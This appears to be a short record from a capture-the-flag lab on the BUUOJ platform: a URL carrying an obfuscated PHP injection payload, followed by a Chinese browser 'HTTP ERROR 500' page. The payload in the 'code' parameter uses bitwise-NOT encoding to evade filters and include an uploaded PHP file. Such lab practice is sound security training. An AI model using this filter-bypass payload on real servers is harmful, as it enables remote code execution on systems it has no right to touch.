 6af196bc-eb16-4bbb-9700-08f508d327ce.node4.buuoj.cn:81/?code=(~(%96%91%9c%93%8a%9b%9a))(~(%d0%8b%92%8f%d0%97%9e%9c%94%d1%8f%97%8f));
YouTube 地图 翻译
该网页无法正常运作
6af196bc-eb16-4bbb-9700-08f508d327ce.node4.buuoj.cn 目前无法处理此请求。
HTTP ERROR 500
重新加载